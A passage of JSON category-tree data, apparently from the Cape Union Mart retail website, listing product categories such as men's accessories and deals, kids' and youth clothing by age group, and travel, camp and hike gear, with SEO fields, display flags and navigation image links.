Buffs","id":"men-accessories-scarves","name":"Scarves & Buffs","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's scarves & buffs at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens scarves, mens buff","pageTitle":"Men's Scarves & Buffs - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-scarves","name":"Scarves & Buffs"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Accessories","id":"men-accessories","name":"Accessories","onlineSubCategoriesCount":10,"pageDescription":"Shop a wide selection of men's outdoor accessories at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens accessories","pageTitle":"Men's Accessories - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Extended Sizes","id":"men-extended-sizes","name":"Extended Sizes","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's extended size clothing at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens extended size clothing","pageTitle":"Men's Extended Size Clothing - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-extended-sizes","name":"Extended Sizes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Buy 2 Old Khaki Flip Flops for R199","id":"men-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 & Get R100 OFF Selected Men's T-Shirts","id":"men-deals-buy-2-save-100-on-basic-tees","name":"Buy 2 & Get R100 OFF Selected Men's T-Shirts","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-buy-2-save-100-on-basic-tees","name":"Buy 2 & Get R100 OFF Selected Men's T-Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Deals","id":"men-deals","name":"Deals","onlineSubCategoriesCount":2,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"}],"c_categoryMenuHighlight":"primaryHighlight","c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men","id":"men","name":"Men","onlineSubCategoriesCount":9,"pageDescription":"Shop a wide selection of men's outdoor clothing & accessories at Cape Union Mart.","pageKeywords":"men","pageTitle":"Men - Cape Union Mart","parentCategoryId":"root","parentCategoryTree":[{"id":"men","name":"Men"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fmen-new","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-men","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwa5500201\u002Fnavigation\u002FQ4_Men_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw39cea7d8\u002Fnavigation\u002FQ4_Men_Nav_Mobile.jpg","link":"\u002Fc\u002Fmen-new\u002F","target":"_self"}},{"categories":[{"description":"New In Kids & Youth","id":"kids-youth-new","name":"New In Kids & Youth","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-new","name":"New In Kids & Youth"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Girls (3 - 8 Years) Clothing","id":"kids-youth-girls-3-8-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)"},{"id":"kids-youth-girls-3-8-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Girls (3 - 8 Years) Footwear","id":"kids-youth-girls-3-8-shoes","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)"},{"id":"kids-youth-girls-3-8-shoes","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Girls (3 - 8 Years) Accessories","id":"kids-youth-girls-3-8-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)"},{"id":"kids-youth-girls-3-8-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Girls (3 - 8 Years)","id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)","onlineSubCategoriesCount":3,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Boys (3 - 8 Years) Clothing","id":"kids-youth-boys-3-8-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)"},{"id":"kids-youth-boys-3-8-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Boys (3 - 8 Years) Footwear","id":"kids-youth-boys-3-8-shoes","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)"},{"id":"kids-youth-boys-3-8-shoes","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Boys (3 - 8 Years) Accessories","id":"kids-youth-boys-3-8-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)"},{"id":"kids-youth-boys-3-8-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Boys (3 - 8 Years)","id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)","onlineSubCategoriesCount":3,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Girls (9 - 14 Years) Clothing","id":"kids-youth-girls-9-14-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)"},{"id":"kids-youth-girls-9-14-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Girls (9 - 14 Years) Footwear","id":"kids-youth-girls-9-14-shoes","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)"},{"id":"kids-youth-girls-9-14-shoes","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Girls (9 - 14 Years) Accessories","id":"kids-youth-girls-9-14-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)"},{"id":"kids-youth-girls-9-14-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Girls (9 - 14 Years)","id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)","onlineSubCategoriesCount":3,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Boys (9 - 14 Years) Clothing","id":"kids-youth-boys-9-14-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)"},{"id":"kids-youth-boys-9-14-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Boys (9 - 14 Years) Footwear","id":"kids-youth-boys-9-14-shoes","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)"},{"id":"kids-youth-boys-9-14-shoes","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Boys (9 - 14 Years) Accessories","id":"kids-youth-boys-9-14-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)"},{"id":"kids-youth-boys-9-14-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Boys (9 - 14 Years)","id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)","onlineSubCategoriesCount":3,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Toys & Gadgets","id":"kids-youth-toys-gadgets","name":"Toys & Gadgets","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-toys-gadgets","name":"Toys & Gadgets"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fgear-tech-watersports-games","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Buy 2 & Save R100 on Kids' & Youth Fleece","id":"kids-youth-deals-lightweight-fleece","name":"Buy 2 & Save R100 on Fleece","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-deals","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-deals","name":"Deals"},{"id":"kids-youth-deals-lightweight-fleece","name":"Buy 2 & Save R100 on Fleece"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Kids & Youth Deals","id":"kids-youth-deals","name":"Deals","onlineSubCategoriesCount":1,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-deals","name":"Deals"}],"c_categoryMenuHighlight":"primaryHighlight","c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Kids & Youth","id":"kids-youth","name":"Kids & Youth","onlineSubCategoriesCount":7,"parentCategoryId":"root","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fkids-youth-new","c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw48118b57\u002Fkiosk-images\u002FKids.png","c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-kids-youth","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw153b6a83\u002Fnavigation\u002FQ4_KY_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw982480c3\u002Fnavigation\u002FQ4_KY_Nav_Mobile.jpg","link":"\u002Fc\u002Fkids-youth-new\u002F","target":"_self"}},{"categories":[{"description":"New in Travel, Camp & Hike","id":"gear-tech-new","name":"New in Travel, Camp & Hike","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-new","name":"New in Travel, Camp & Hike"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Luggage, Roller & Duffel Bags","id":"gear-tech-luggage-roller-duffel-bags","name":"Luggage, Roller & Duffel Bags","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-luggage-roller-duffel-bags","name":"Luggage, Roller & Duffel Bags"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Backpacks & Hiking Packs","id":"gear-tech-backpacks-hiking-packs","name":"Backpacks & Hiking Packs","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-backpacks-hiking-packs","name":"Backpacks & Hiking Packs"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Waist Packs & Sling Bags","id":"gear-tech-waist-packs-sling-bags","name":"Waist Packs & Sling Bags","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-waist-packs-sling-bags","name":"Waist Packs & Sling Bags"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Pouches & Dry Bags","id":"gear-tech-pouches-dry-bags","name":"Pouches & Dry Bags","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-pouches-dry-bags","name":"Pouches & Dry Bags"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Hydration Bags & Vests","id":"gear-tech-hydration-packs-vests","name":"Hydration Bags & Vests","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-hydration-packs-vests","name":"Hydration Bags & Vests"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Bags, Packs & Luggage","id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage","onlineSubCategoriesCount":5,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Water Bottles, Flasks & Mugs","id":"gear-tech-water-bottles-flasks-mugs","name":"Water Bottles, Flasks & Mugs","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-water-bottles-flasks-mugs","name":"Water Bottles, Flasks & Mugs"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Travel Organisers & Packing Cells","id":"gear-tech-travel-organisers-packing-cells","name":"Travel Organisers & Packing Cells","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-travel-organisers-packing-cells","name":"Travel Organisers & Packing Cells"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Home & Travel Tech","id":"gear-tech-home-travel-tech","name":"Home & Travel Tech","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-home-travel-tech","name":"Home & Travel Tech"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Power & Batteries","id":"gear-tech-power-batteries","name":"Power & Batteries","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-power-batteries","name":"Power & Batteries"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Travel Pillows","id":"gear-tech-travel-pillows","name":"Travel Pillows","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-travel-pillows","name":"Travel 